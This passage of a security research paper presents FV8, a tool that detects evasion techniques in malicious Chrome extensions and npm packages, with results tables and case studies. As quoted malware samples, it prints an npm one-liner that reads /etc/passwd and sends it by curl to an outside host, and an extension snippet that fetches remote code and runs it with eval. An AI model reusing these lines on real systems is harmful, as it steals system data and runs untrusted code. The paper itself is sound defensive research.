The verification process for malicious code is exclusive to the D3 dataset, as the other two datasets have already been identified as malicious. Initially, we select all extensions that have been verified as having at least one evasion technique in the previous step. Subsequently, we examine the actual injected code in the forced execution logs, using data from the dynamic sources in the VV8 logs. In cases where the injected code is heavily obfuscated, we execute the extension in a controlled, isolated environment to monitor intercepted requests, redirections, and overall behavior. This environment ensures that no information can be collected from potentially malicious actions. We then verify maliciousness based on known malicious behaviors documented in the literature. The data we flag in this step are both malicious and contain at least one evasion technique, as both verifications have been conducted.

\subsubsection*{Clustering evasions with DBSCAN}\label{sec:methodology:dbscan}

The \textit{DBSCAN Expansion Module}~\circled{4} enhances evasion and malicious extension detection, particularly under specific obfuscation scenarios. It is crucial to note that DBSCAN serves for both malicious code and evasion detection, and while we perform experiments on three datasets for evasions, only one contains unlabeled data, offering the potential to reveal both malicious data and additional evasion techniques. After conducting the initial \textit{Extension Detection Module} in FV8 and identifying extensions with evasion techniques and malicious behaviors, we analyze conditions and APIs used, mapping them to specific evasion categories. We then utilize this presence of APIs as the input features of \textit{DBSCAN}.



\begin{figure}
  \centering
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{DBSCAN clustering architecture based on evasion APIs.}
  \label{fig:dbscandiagram}
\end{figure}

For instance, when a malicious actor attempts to evade detection by bots, they may employ a condition to check if the browser is running in a \textit{headless} environment or if there is a graphical user interface (\textit{GUI}) involved. One common method to check for a \textit{GUI} is by examining the browser window size, as a non-zero window size indicates the presence of a user interface. In this case, the malicious code may use the \textit{window.height} and \textit{window.width} APIs to carry out this condition check. Another evasion technique involves checking if the user is an actual human by attempting to open the developer tools window. Since bots, particularly in \textit{headless} mode, are unable to open the developer tools, this check is conducted using the \textit{devtools} API, specifically the \textit{devtools.network} API. By applying a similar approach to other evasion categories, we can establish a comprehensive list of evasion techniques and the corresponding APIs that are related to the conditions used by these evasion techniques and we check the extensions for the presense of those APIs. Figure~\ref{fig:dbscandiagram} illustrates the detailed architecture of the \textit{DBSCAN Expansion Module}, showcasing its design and functionality for detecting evasion categories per cluster.

During the API data collection, we focus solely on the initial code bundle of the extensions and disregard any potentially injected third-party code. Our rationale was supported by our crawler experiments, which indicated that 98\% of injected scripts did not have a second level of evasion. To represent the presence of APIs in each extension, we create an N-length array, with N being \totalevasioncategories\ from the number of evasion categories that we discover and employ the \textit{DBSCAN} clustering algorithm to the extensions. We fine-tune the \textit{DBSCAN} parameters with the aid of the \textit{HDBSCAN} algorithm~\cite{hdbscan}, which serves as a tool to identify our ideal hyperparameters.

\section{Results}\label{sec:results}

\subsection{Malicious npm Packages (D1)}\label{sec:results:d1results}

When running the npm malicious packages from D1, our initial check reveals that approximately $11,000$ packages (91.6\%) were present in our historical dataset. Subsequently, we examine how many of these packages contained npm run and install commands, excluding those with zero commands. This refinement results in 9,899 npm packages and we identify $1,443$ packages that contain at least one evasion.

Regarding the evasion chains, we find $212$ packages with chains longer than one, indicating that the first link of the chain is online. This translates to 14.7\% of the packages with some form of third-party injection having their URLs accessible online. In most cases, these are GitHub URLs, which in turn inject malicious code from third-party sites. We identify a total of $13$ unique types of evasions, with five of them being exclusive to npm packages (checking if it runs on a browser, verifying the availability of an \textit{IP:PORT} pair, checking for writing/executing permissions, folder existence verification, and password paths check). We analyze "Password path check" in depth in the case studies (\S~\ref{sec:results:casestudies}).

To validate the effectiveness of our secure dockerized environment, we successfully detected $1,633$ instances of permission denied errors, which demonstrates the containment of potentially malicious activities. In the case of other specialized evasions exclusive to npm packages, it is worth noting that $141$ instances had the "install" command specified in the "package.json" file. However, this command was used as a special evasion tactic, where the actual command ("npm run install"), was leading to specific malicious behaviors and not installation. Although we do not include this evasion in the 28, it represents an interesting evasion technique unique to the npm ecosystem.

Overall in Table~\ref{tab:newevasioncategories} we can see the full list of evasions both for npm packages and extensions.

\begin{table}[t]
  \centering
  \begin{tabular}{c|c|c|c}
    \hline
    \textbf{General}             & \multicolumn{1}{c|}{\textbf{Evasion}}  & \multicolumn{1}{c|}{\textbf{Browser}}    & \multicolumn{1}{c}{\textbf{npm}}      \\
    \textbf{Category}            & \multicolumn{1}{c|}{\textbf{Category}} & \multicolumn{1}{c|}{\textbf{Extensions}} & \multicolumn{1}{c}{\textbf{Packages}} \\
    \hline
    \multirow{5}{*}{Login}       & 1) Email login                         & \ding{51}                                & \ding{51}                             \\
                                 & 2) Social media                        & \ding{51}                                & \ding{51}                             \\
                                 & signup                                 &                                          &                                       \\
                                 & 3) Crypto wallet                       & \ding{51}                                & \ding{51}                             \\
                                 & login                                  &                                          &                                       \\
    \hline
    \multirow{2}{*}{Timebombs}   & 4) Localstorage                        & \ding{51}                                & \ding{51}                             \\
                                 & 5) Cookie timebomb                     & \ding{51}                                & \ding{51}                             \\
    \hline
    \multirow{9}{*}{Fingerprint} & 6) Country                             & \ding{51}                                & \ding{55}                             \\
                                 & 7) Window size                         & \ding{51}                                & \ding{55}                             \\
                                 & 8) Browser type                        & \ding{51}                                & \ding{55}                             \\
                                 & 9) OS check                            & \ding{51}                                & \ding{55}                             \\
                                 & 10) Open devtools                      & \ding{51}                                & \ding{55}                             \\
                                 & 11) Visitor ID                         & \ding{51}                                & \ding{55}                             \\
                                 & 12) Recaptcha                          & \ding{51}                                & \ding{55}                             \\
                                 & 13) Microphone                         & \ding{51}                                & \ding{55}                             \\
                                 & 14) Phone Type                         & \ding{51}                                & \ding{55}                             \\
    \hline
    \multirow{5}{*}{\shortstack{User                                                                                                                         \\Interaction}} & 15) Key presses & \ding{51} & \ding{55} \\
                                 & 16) Multiple keys                      & \ding{51}                                & \ding{55}                             \\
                                 & 17) Mouse clicks                       & \ding{51}                                & \ding{55}                             \\
                                 & 18) Notification                       & \ding{51}                                & \ding{51}                             \\
                                 & Settings                               &                                          &                                       \\
    \hline
    \multirow{3}{*}{\shortstack{Website                                                                                                                      \\Check}} & 19) Blocked & \ding{51} & \ding{55} \\
                                 & (specific websites)                    &                                          &                                       \\
                                 & 20) DOM                                & \ding{51}                                & \ding{55}                             \\
    \hline
    \multirow{8}{*}{Other}       & 21) Random value                       & \ding{51}                                & \ding{51}                             \\
                                 & 22) Server-side                        & \ding{51}                                & \ding{51}                             \\
                                 & 23) Generic Bot                        & \ding{51}                                & \ding{55}                             \\
                                 & 24) Password path                      & \ding{55}                                & \ding{51}                             \\
                                 & 25) IP:PORT pair                       & \ding{55}                                & \ding{51}                             \\
                                 & 26) Runs in-browser                    & \ding{55}                                & \ding{51}                             \\
                                 & 27) W/X permission                     & \ding{55}                                & \ding{51}                             \\
                                 & 28) Local config                       & \ding{55}                                & \ding{51}                             \\
    \hline
  \end{tabular}
  \caption{Evasion categories for npm packages and extensions.}
  \label{tab:newevasioncategories}
\end{table}

\subsection{Malicious Extensions (D2)}\label{sec:results:prevmalextensions}

In order to have a measurement of comparison, we take the latest 200 extensions from the D2 dataset with their hashes provided in the \textit{chrome-mal-ids} repository~\cite{maliciousrepo} and we apply the \textit{Extension Detection Module} we describe in Section~\ref{sec:methodology:chromiumpatch}. We examine the resulting logs, conduct post-processing, and manually verifying their behavior. Our findings reveal that 82\% of these malicious extensions employed evasion techniques, and all of them exhibit malicious behavior. Without our system in place and applying only static analysis, these malicious extensions would not have exhibited their malicious behavior to the fullest. This was also the reason that they remained online for multiple months before being removed from the Web Store~\cite{malicioushowlong}. The remaining 18\% of malicious extensions did not utilize evasion techniques; instead, they directly exhibited malicious behavior.

Our system recorded a total of 819 forced executions, indicating an average of approximately 4.1 forced executions per extension job. Additionally, we observe 198 third-party scripts being injected, contributing an extra 87,703 lines of code. During the process, we encounter 114 requests with \textit{'404'} HTTP errors from the websites that inject third-party code, which amount to 57\% of the total extensions. This is expected, since these extensions have been reported to be malicious, and their associated websites have likely been taken down or blocked since then. It is worth noting that all of these extensions are no longer available on the webstore. Utilizing previously identified malicious extensions as a verifier, we demonstrate the efficacy of our system. The successful detection of evasion techniques in previously flagged as malicious data (D2) serves as a confirmation to proceeed our analysis to D3, with larger-scale testing, seeking out and analyzing as many extensions as possible from the wild.

\begin{table}[t]
  \centering
  \begin{tabular}{c|r}
    \hline
    \multirow{2}{*}{\textbf{Chain Length}} & \multicolumn{1}{c}{\textbf{Scripts Found}} \\
                                           & \textbf{(with at least that chain length)} \\
    \hline
    1                                      & 12,016                                     \\
    2                                      & 2,988                                      \\
    3                                      & 810                                        \\
    4                                      & 211                                        \\
    5                                      & 81                                         \\
    6                                      & 34                                         \\
    7                                      & 10                                         \\
    8                                      & 1                                          \\
    \hline
    \textbf{Average Length}                & \textbf{1.36}                              \\
    \hline
    \textbf{Total Scripts}                 & \textbf{16,471}                            \\
    \hline
  \end{tabular}
  \caption{Chain length of third-party injected scripts and \# reports.}
  \label{tab:chainlength}
\end{table}

\subsection{Extensions in the Wild (D3)}\label{sec:results:feresults}

In total, we conduct tests on \totalextensions\ extensions, out of which \triggeredextensions\ (\triggeredextensionspercent\ ) of them triggered a code block at least once. The total number of forced executions amounted to \totalforcedexecutions, resulting in an average of \avgforcedexecutions\ forced executions per executed extension or \avgforcedexecutionsactive\ forced executions for extensions with at least one forced execution. Due to the recursive nature of our system's forced execution, it applies to scripts that are injected by the currently executed script. This process can lead to nested third-party injections, forming what we refer to as an "injection chain." This chain can continue as long as each script in the chain injects the next one. In Table~\ref{tab:chainlength}, we present a breakdown of the lengths of the injected scripts. We only report scripts originating from one of the extensions. The total number of script chains identified is 16,471, and we found that the longest chain consists of eight scripts. As we expected, most of the chains have a maximum length of two, accounting for 97\% of the script chains we found. In a representative example of the recursive nature of our tool, our tool executes 322 lines of code, compared to the initial 10 lines of code, an increase of 3200\%. Throughout our system, we analyze \totalthirdpartyscripts\ third-party scripts, \uniquethirdpartyscripts\ of which were unique, totaling \totalthirdpartyloc\ lines of executed JavaScript code. We define code coverage as the amount of code executed, measured in lines of code (\textit{LoC}). Overall, our system increases code coverage by \covecoveragepercent\ compared to execution without our tool.

\begin{lstlisting}[style=ES6, frame=single, caption="Return first" evasion format caught only by DBSCAN., captionpos=b, belowcaptionskip=-1cm, label=code:positivereturndbscana]
  // injection outside the block
  if (
  $('#joinShoppersIframeDiv').hasClass('joinShoppersIframeDiv')
    )
    return;
  $('#jsIframeParentDiv').remove(),
  window.JS_INSTANCE.couponCodeModal &&
  (window.JS_INSTANCE.clickCouponCodeModal(),
  window.JS_INSTANCE.reloadDomFields());
\end{lstlisting}

\subsection{Clustering similar evasions}\label{sec:results:dbscan}

Our \fvv\ tool may potentially miss two types of evasive malicious extensions. The first category includes cases where the condition block disrupts the control flow of the program without injecting any additional code. Our tool, which executes \textit{DFS} inside the code block, might miss test cases where the injection API is located outside the block, as its distance from the block is unknown. However, \textit{DBSCAN} can identify such cases by checking for evasion-related APIs and clustering the entire file, including code outside the condition block. Such a scenario can be observed in Listing~\ref{code:positivereturndbscana}, where the code returns after the evasive check, and the malicious behavior occurs only if the evasive does not return inside the block.

The second category involves cases where the API of the evasion is not obfuscated, but the API of the third-party injection is obfuscated. In such instances, the API of the injection is fragmented, making it difficult for the \textit{DFS} of \fvv\ to detect. However, \textit{DBSCAN} can detect this testcase since it utilizes the presense of the evasion API and it can cluster the whole file as an evasive malicious extension.


After running \textit{HDBSCAN} with the API presence as input, we observe that the relevant clusters mainly contained two to six extensions each. Upon further inspection, we found duplicates from the previous \textit{Extension Detection Module}, accounting for six extensions. In total, after excluding the duplicate extensions, we manually examine 48 extensions and identified 28 of them to be using evasion techniques and exhibiting malicious behavior, resulting in a success rate of 58.3\%. The remaining extensions either did not employ evasion techniques or showed no malicious behavior after manual examination. Detailed results of evasion techniques and malicious categories are available in~\ref{tab:malextensions}. The \textit{DBSCAN} system serves as a partial obfuscation bypass tool in cases with heavy obfuscation.


\subsection{Evaluation of Automatic Evasion Flagging} \label{sec:results:malextensions}

\subsubsection*{False Positives Assessment} \label{sec:results:fp}

To assess the accuracy of our evasion detection system, we compiled a dataset consisting of 500 benign extensions and 500 confirmed malicious extensions. The selection of benign extensions was based on their popularity and high download counts from the web store, ensuring a representative sample of commonly used extensions. The malicious set was derived from previously confirmed malicious cases~\cite{2024arXiv240408310P}. Under uniform testing conditions, each extension was run on 10 predetermined URLs. The automatic evasion filter triggers upon detecting at least five instances of forced executions, according to the specified APIs. Results are summarized in Table~\ref{tab:falsepositivenegatives}. The evaluation results indicate that the system identified 13 out of 500 benign extensions as malicious, corresponding to a false positive rate of 2.6\%. For the malicious extensions, the system identified 420 out of 500 as malicious, reflecting a true positive rate of 84\%. The precision measure of 0.97 and a recall rate of 0.84 are also reported, along with an F1 score of 0.90.

Based on our experiments, false positives (FP) occur due to local injections. This happens when an extension uses APIs that we force execute, leading to the injection of another local file instead of a third-party resource. Our system flags only if the injected source is third-party (i.e., not starting with \textit{chrome-extension://}). False negatives (FN) occur because third-party resources are unavailable, preventing further code injection and, consequently, our system does not get triggered.

\begin{table}[t]
  \centering
  \begin{tabular}{cc}
    \toprule
    \textbf{Metric}      & \textbf{Value} \\
    \midrule
    True Positives (TP)  & 420            \\
    False Positives (FP) & 13             \\
    True Negatives (TN)  & 487            \\
    False Negatives (FN) & 80             \\
    \midrule
    Precision            & 0.97           \\
    Recall (TPR)         & 0.84           \\
    \midrule
    F1 Score             & 0.90           \\
    \bottomrule
  \end{tabular}
  \caption{FV8 evaluation examining 1000 labeled extensions.}
  \label{tab:falsepositivenegatives}
\end{table}

\subsubsection*{Evasions in Benign Extensions} \label{sec:results:benignevasions}

The analysis of our detection system's response to benign and malicious extensions underscores a significant disparity in evasion prevalence. While only 2.6\% of benign extensions activated our automatic evasion flagging system, this contrasts sharply with 80\% of the malicious extensions that triggered similar alerts. Furthermore, we measure the number of forced code executions and we detect 6.8 times more forced executions in malicious samples than in benign samples. These observations strongly suggest that evasions are far more common in extensions with malicious intent. Although the presence of evasion techniques does not conclusively confirm malicious activity, it significantly correlates with behaviors typically associated with such extensions.

\subsubsection*{Successful Detection} \label{sec:results:malextensions:truepositives}

Once all our experiments were completed and the results were logged in the database, we run the post-processor as described in Section~\ref{sec:methodology:postprocess}. The post-processor provides us with statistics for each extension, such as the number of forced executions and injections. We focused on extensions that had at least five forced executions and at least one injection, which narrowed down the number of extensions to 423. For each of these extensions, we manually inspect and verify their malicious behavior and their evasion technique. As a result, we identify a total of \malextensionsfirst\ extensions that exhibited both evasion techniques and malicious behavior.


Regarding the malicious behavior displayed by these extensions, the comprehensive results are presented in Table~\ref{tab:malextensions}. Advertising networks are the most common, detected in 31 extensions, closely followed by coupon deals found in 19 extensions. User tracking is another prominent category with 11 extensions, and we also observed extensions attempting to access blocked websites using the \textit{EasyList} block list. Finally, about availability, out of the 110 extensions, 98 are still accessible online, with a significant majority falling under the \textit{Productivity} category. This highlights a concerning fact that 89.1\% of the malicious evasive extensions we discovered remain available on the Web Store, while the remaining 12 have been removed since our investigation.

\begin{table}[t]
  \centering
  \begin{tabular}{lrrr}
    \toprule
    \textbf{Category}            & \textbf{FV8} & \textbf{DBSCAN} & \textbf{Total} \\
    \midrule
    Advertisement networks       & 31           & 11              & 42             \\
    Coupon deals injected        & 19           & 7               & 26             \\
    Other extension installation & 5            & 2               & 7              \\
    User Tracking                & 11           & 3               & 14             \\
    Unsafe websites (http)       & 3            & 1               & 4              \\
    Blocked websites (EasyList)  & 5            & 3               & 8              \\
    History tracking             & 4            & 1               & 5              \\
    Search results manipulation  & 3            & 0               & 3              \\
    Arbitrary file download      & 1            & 0               & 1              \\
    \midrule
    \textbf{TOTAL}               & \textbf{82}  & \textbf{28}     & \textbf{110}   \\
    \bottomrule
  \end{tabular}
  \caption{Malicious categories \& number of extensions per category.}
  \label{tab:malextensions}
\end{table}

As for the final evasion count after all four modules are analyzed, we found \totalevasioncategories\ evasion categories, where 15 are unique to extensions, five unique to npm packages and five unreported in previous literature, ie. \textit{Social Media login}, \textit{Crypto wallet login}, \textit{Browser environment check}, \textit{Microphone open} and \textit{Password path check} evasions.

\begin{table}[t]
  \centering
  \begin{tabular}{c|c}
    \toprule
    \textbf{Obfuscation}                & \textbf{Coverage}    \\
    \midrule
    Binary arrays                       & \newmoon             \\
    Dead/Useless code insertion         & \newmoon             \\
    Multiple files code split           & \newmoon             \\
    Try-catch blocks                    & \newmoon             \\
    Hide code in dependency tree        & \newmoon             \\
    Split code in multiple dependencies & \newmoon             \\
    Encoding                            & \fullmoon            \\
    Steganography                       & \newmoon             \\
    Dynamic code modification           & \fullmoon            \\
    Visual deception                    & \newmoon             \\
    \midrule
    \textbf{Total}                      & \textbf{8/10 (80\%)} \\
    \bottomrule
  \end{tabular}
  \caption{Obfuscation coverage of ATRES and FV8.}
  \label{tab:obfuscationcoverage}
\end{table}

\subsubsection*{Forced Executions not Leading to Malicious Extensions}\label{sec:discussion:falsepositives}

To ensure the comprehensiveness of our experiments, we also examine the rest of our results, which are instances where our system triggers forced execution or detects third-party injections incorrectly. We thoroughly investigate the reasons behind these unsuccessful predictions and identify potential factors contributing to them. Approximately 25\% of these were triggered by certain extensions utilizing APIs for local injection, leading to unintended forced execution. This highlights the challenge of distinguishing between legitimate API usage and actual third-party injections. Additionally, around 60\% of those were caused by the use of \textit{setTimeout} in contexts unrelated to third-party injections, further complicating the detection process. The remaining 15\% of the cases were due to instances where extensions exhibited evasion techniques without any form of malicious third-party injection. In these cases, while the extensions engaged in evasion behavior, their overall intent might not have been fully malicious. By gaining a deep understanding of these nuances, we can refine our system and enhance its accuracy in distinguishing between legitimate and malicious behaviors.

\subsection{Obfuscation coverage}\label{sec:results:obfuscation}

One of the three pillars our tool addresses is code obfuscation, in addition to evasion code and malicious code. To precisely define the scope of our tool and establish a clear threat model it can handle, we have undertaken the quantification of obfuscation. Drawing from previous literature, we reference Ladisa et al.'s work~\cite{laperdisaobfuscation}, which categorizes obfuscation in npm packages into ten distinct categories. As depicted in Table~\ref{tab:obfuscationcoverage}, our tool effectively manages eight of these ten categories (80\%), as specified in the table.

It is important to note that our tool does not claim to fully address obfuscation. While there may be further room for exploration and improvement in dealing with obfuscation, our quantifiable approach serves the dual purpose of defining the tool's boundaries and providing a basis for comparison with future obfuscation research.

\begin{lstlisting}[style=ES6, frame=single, caption=Blocked on specific sites evasion., captionpos=b, belowcaptionskip=-1cm, label=code:blocksites]
  // Blocked on specific sites evasion
  const blocked_websites = ['https://www.linkedin.com.*','https://www.medium.com.*',];
  chrome.tabs.onUpdated.addListener(function (tabId, changeInfo, tab) {
  let tabUrl = tab.url;
  if (!(changeInfo.url || changeInfo.status) || websiteIsBlocked(tabUrl))
      return;
  [..]
  injectScript(tabId);
  \end{lstlisting}

\subsection{Manual Verification}\label{sec:results:manualwork}

Once our tool flags code as potentially malicious, it undergoes manual verification, while evasion detection operates mostly automatically, pinpointing the precise code locations for further investigation. Analyzing the 423 flagged samples requires approximately 106 hours, with an expert JavaScript reviewer spending around 15 minutes on each sample. The precision of FV8 in identifying exact locations of evasion significantly streamlines the review process within our dataset of 40,000 extensions. This focus allows us to concentrate on a subset—roughly 5\% of the total code—markedly reducing the effort needed compared to reviewing hundreds of thousands of lines. Consequently, our tool functions almost 100\% automatically in flagging and detecting evasions and semi-automatically in identifying malicious code, decreasing the volume of code requiring manual review by 95\%.


\subsection{Case Studies}\label{sec:results:casestudies}

As we can see in Listing~\ref{code:timebombone} that we describe in Section~\ref{sec:intro}, the evasion technique belongs to the timebomb category. As for the malicious behavior, in summary, the code snippet is responsible for setting up \textit{Matomo} tracking. It accomplishes this by initializing the \textit{"\_paq array"} with tracking commands, configuring the \textit{Matomo} tracker URL and site ID, and dynamically loading the \textit{Matomo} client script. \textit{Matomo} is a web analytics platform that allows website owners to track and analyze user interactions on their websites. By executing this code, the extension can secretly enable \textit{Matomo} tracking without the user's awareness or consent, potentially leading to privacy violations and data collection without authorization.

In another example, Listing~\ref{code:blocksites} demonstrates an evasion technique where the extension checks for specific websites, such as \textit{linkedin.com} and \textit{microsoft.com} in line $2$, and avoids executing the third-party code on those sites. It is possible that these websites are capable of detecting bot-like behavior and the extension is trying to evade detection and avoid triggering any security measures in place on those sites. By selectively avoiding execution on certain websites, the extension aims to conceal its malicious intentions and avoid scrutiny.

In another example, Listing~\ref{code:isdev} demonstrates an evasion technique based on distinguishing between developer and normal users in line $5$. The code utilizes the \textit{eval} command in line $13$ to execute malicious code after injecting it from a third-party source. Additionally, this evasion method incorporates user login status and date as part of its user tracking technique. This combination of factors allows the malicious code to execute selectively based on the user's role and behavior.

In the case of npm packages, our tool detected interesting evasion techniques, one of which involves password path checking and subsequent code execution. As illustrated in the code snippet in Listing~\ref{code:npmexample}, malicious actors first check if a specific path exists (line $5$) and, if it does (evaluates to $0$), they proceed to send the password to an external server. Our tool triggered an alert due to the use of the \textit{exec} API, which is one of the targeted APIs for forced execution in our FV8 patches for Node.js. This example highlights the effectiveness of our system in identifying evasive code in npm packages.

\subsection{Malicious Extensions Report to Google}\label{sec:results:googlereport}

After submitting reports on 110 extensions to Google via the official channels~\cite{googlereport}, a follow-up check two months later showed that only 41 of these extensions remained online. Although we received initial confirmations of the reports, Google did not provide specific confirmations or rejections for each case. The removal of the majority of these extensions indicates a largely successful outcome of our reporting efforts. Notably, among the extensions that are still available on the Webstore, most have released new version updates since our identification of malicious activity. Specifically, only seven of the reported extensions have not updated and remain at the version we originally examined with our tool. This suggests a significant response to our findings, either through extension removal or updates to address the issues we identified.

\begin{lstlisting}[style=ES6, frame=single, caption=Eval third-party injection after user status evasion., captionpos=b, belowcaptionskip=-1cm, label=code:isdev]
  // Eval code after dev status check
  function getCode() {
    $.get(chrome.runtime.getURL('dev.json'), function (data) {
    console.log('Handling dev or user code')
    1 == data.isDev
    ? $.get(chrome.runtime.getURL('dev.js'))
    : $.get(
      'https://botsorteios.com/app/source/?main=true&time=' +
        Date.now() +
        '&extension=' +
        chrome.runtime.getManifest().version,
      function (data) {
        eval(JSON.parse(data).js);});});}
    setTimeout(() => {
      clearInterval(autoLogin);
    }, 10000);      
\end{lstlisting}

\section{Discussion}\label{sec:discussion}

\subsection{Sustainability \& Passing the Test of Time}\label{sec:discussion:multipleversions}

Our research demonstrates the integration of \fvv\ across multiple versions of Chromium and Node.js, showcasing its adaptability and effectiveness. \fvv\ effortlessly functions across different versions, with minimal automatic adjustments, maintaining compatibility with the last 28 versions of Chromium. Its implementation follows the Dockerfile/tool model, akin to VisibleV8 (VV8), prioritizing accessibility and distribution for researchers. \fvv\ will be published on DockerHub, accompanied by comprehensive documentation and per Chromium/V8 version patches, facilitating its adoption in various research environments.

\subsection{Comparison with previous tools}\label{sec:discussion:comparingwithotherpaperlikerozzle}

In broader research, we compare \fvv\ to related methods. \fvv\ offers unique advantages in detecting evasion techniques and malicious extensions. It is the first system for this analysis in Chrome, setting it apart from prior tools like \textit{Rozzle}~\cite{rozzle} and \textit{J-Force}~\cite{jforce}, which focused on older browsers and lacked open-source availability. Unlike \textit{J-Force}, \fvv\ uses selective API-based forced execution, making it both API-targeted and condition-driven. While \textit{Rozzle} also used API targeting, it was limited to native element-related APIs and is now obsolete. \fvv\ is designed for the Chromium environment, providing up-to-date, open-source capabilities for detecting evasions.


\begin{lstlisting}[style=ES6, frame=single, caption=Password path checking evasion in npm packages., captionpos=b, belowcaptionskip=-1cm, label=code:npmexample]
    const { exec } = require('child_process');
    const command = 'test -f /etc/passwd ; echo $?';
    exec(command, (error, stdout, _) => {
      if (error) { return; }
      if (stdout == 0){
        exec("a=$(cat /etc/passwd;) && echo $a | xxd -p | head | while read ut;do curl -X POST -H \"Content-Type: text/plain\" -d \"$a\" of734jazz94u3j55awdyy3k5iwonceg25.oastify.com;done");}
    });
  \end{lstlisting}

\subsection{(F)V8 Versatility}\label{sec:discussion:otherv8usages}

Our research highlights the broad significance of the V8 engine, which powers not only Chromium but also Node.js, affecting millions of npm packages. V8 is also crucial for other platforms such as MongoDB and Electron, emphasizing its extensive influence beyond web browsers. By utilizing the same V8 patches, our approach can be adapted to enhance security across diverse JavaScript environments, making it a versatile tool for various applications and frameworks that rely on the V8 engine. The adaptability of our system allows for potential expansions to browser extensions beyond Chrome, including Firefox, Safari, and Microsoft Edge. Moreover, given the universal applicability of JavaScript, our FV8 system can also be extended to other domains such as detecting malicious code in phishing and detecting evasions in fingerprinting websites, further broadening its protective reach and impact.

\section{Limitations} \label{sec:limitations}

One potential expansion of our system is to extend its capabilities to other browsers such as Firefox, Safari, and Microsoft Edge. However, for this paper, we've concentrated on Chrome extensions due to the dominance of the Chrome Web Store, hosting over 200,000 active extensions, which provides a substantial dataset for our research. In contrast, Firefox and Safari have approximately 30,000 and 3,000 active extensions, most of which are also available in the Chrome Web Store. Focusing on Chrome extensions allows us to effectively assess the prevalence of malicious behavior and evasion techniques within a diverse and extensive ecosystem. Nonetheless, we acknowledge the potential for future exploration and adaptation of \fvv\ to encompass other browsers, aiming for a comprehensive understanding of extension security across different platforms. Notably, Brave Browser shares Chrome's Web Store, including Brave extensions in our system's coverage.

Finally, the attackers can potentially evade us by using server side checks. We acknowledge that our system might face limitations when dealing with server-side checks. Such checks are executed on external servers, making it challenging to force execute and monitor their behavior directly.

\section{Related Work}\label{sec:relatedwork}

\paragraph*{Forced Execution}


Other than the previously compared \textit{Rozzle}~\cite{rozzle}, \textit{JSForce}~\cite{jsforcenotjforce} and \textit{J-Force}~\cite{jforce}, other papers have employed dynamic execution to detect evasions and malicious extensions without modifying the JS interpreter. For example, Solomos et al.~\cite{humantouch} used simulated user actions (mouse, keyboard, browser events) to fingerprint extensions in a malicious actor-controlled website. This dynamic execution combined with simulated user actions allowed them to fingerprint more extensions than previous literature. Another approach involved using honeypages to detect malicious extensions, as demonstrated by \textit{Hulk}~\cite{hulk}. Finally, Steffens et al. utilized forced execution in \textit{PostMessage} handlers to establish exploitability in popular sites from program traces~\cite{postmessageforcedexecution}.

\paragraph*{Malicious, Vulnerable Extensions \& npm Packages}

Various studies have investigated the detection of malicious extensions without relying on forced execution techniques. For example, Sj\"{o}sten et al.~\cite{extensionwar} examined browser extensions based on web-accessible resource inclusions. Xing et al.~\cite{adinjection} focused on identifying malicious extensions related to advertising injections and malvertising, while Thomas et al.~\cite{adinjectionscale} used dynamic analysis to detect extensions injecting affiliate links. Jagpal et al.~\cite{threeyearsstudy} conducted a longitudinal three-year study on malicious extensions. Iqbal et al. proposed \textit{AdGraph}~\cite{adgraph} and built their tool on top of \textit{JSGraph}~\cite{jsgraph}, where they modified V8 for dynamic execution within the Blink engine but did not employ forced execution, rendering their system susceptible to evasion techniques. Pantelaios et al.~\cite{youvechanged} detected malicious extensions based on user feedback and later applied \textit{DBSCAN} clustering. However, their approach remained vulnerable to evasions and obfuscation. Additionally, Chakradeo et al. introduced the \textit{MAST} tool, which measures malicious applications in the mobile ecosystem, using similar static analysis techniques~\cite{MAST}. Concerning npm packages, Zhang et al.~\cite{npmmaliciousone} applied machine learning techniques to detect malicious npm packages, while Froh et al.~\cite{npmmalicioustwo} used CodeQL~\cite{codeql} for static analysis to identify malicious code in npm packages. Ladisa et al.~\cite{laperdisaobfuscation} explored algorithmic feature selection within the context of malicious npm packages to detect evasion tactics. Recent efforts have also focused on analyzing npm packages for vulnerabilities~\cite{sidnpm} and identifying malicious behavior~\cite{wolfnpmpackages}. Datasets have been established to support these analyses~\cite{backstabberknives}. Lastly, Kluban et al. conducted work measuring vulnerable JavaScript~\cite{jsinthewild}.

\paragraph*{JS Evasion}

Numerous papers have delved into the study of JS evasion techniques. For instance, Maroofi et al.~\cite{areyouhuman} examined the resilience of anti-phishing agencies that employ human verification methods, such as Google re-CAPTCHA, alert bot, and session-based evasion. Zhang et al.~\cite{crawlphish} introduced \textit{Crawlphish}, a system that utilizes both visual and code features to detect evasion techniques in phishing webpages. Their approach involves code similarity and visual analysis to identify phishing pages and relies on \textit{J-Force} for forced execution. Meanwhile, Kapravelos et al.~\cite{revolver} proposed \textit{Revolver}, a system designed to detect evasive web-related malware.




\section{Conclusion}\label{sec:conclusion}

In summary, our paper introduces FV8, an open-source and powerful system built on V8 for detecting evasion, malicious, and bypassing obfuscated JavaScript code. FV8 identifies \totalevasioncategories\ evasion categories in npm packages and extensions as well as 110 malicious extensions and has been rigorously tested across the last $28$ V8 versions.

\section{Ethics}\label{sec:ethics}

Regarding the malicious extensions discovered in dataset D3, we are committed to reporting our findings to Google for their review to determine if these extensions violate the Terms of Service (ToS) of the Web Store. Our reporting process aligns with the official reporting guidelines outlined in~\cite{reportlinks}. The majority (62.7\%) has been removed from the Webstore.
\section{Reproducibility}\label{sec:reproducibility}

Our tool, FV8, follows an open-source approach, with plans to publish it as Chromium per-version patches in a dedicated \textit{GitHub} repository. Additionally, we aim to provide a \textit{.deb} file for easy access and distribution on \textit{Docker Hub}. The per-version patches makes it compatible to other tools like VV8. The latest version (122) can be found anonymously here: \url{https://anonymous.4open.science/r/FV8_anonymous-A7EC}.

\bibliographystyle{plain}
\bibliography{main}

\begin{thebibliography}{10}

\bibitem{catapult}
Catapult - web page replay.
\newblock \url{https://chromium.googlesource.com/catapult}, 2023.

\bibitem{chromeshare}
Chrome market share.
\newblock \url{https://gs.statcounter.com/browser-market-share}, 2023.

\bibitem{chromemarketsharenew}
Chrome market share in august 2023.
\newblock
  \url{https://www.oberlo.com/statistics/browser-market-share#:~:text=As%20of%20August%202023%2C%20Google's,%25%2C%2043.71%20percentage%20points%20behind.},
  2023.

\bibitem{webstore}
Chrome web store.
\newblock \url{https://chrome.google.com/webstore/category/extensions}, 2023.

\bibitem{reportlinks}
Chrome web store report procedure.
\newblock
  \url{https://support.google.com/chrome_webstore/answer/7508032?hl=en#:~:text=Sign%20in%20to%20the%20Chrome,the%20form%2C%20then%20click%20Submit},
  2023.

\bibitem{dbscanonly}
Clustering algorithm dbscan.
\newblock
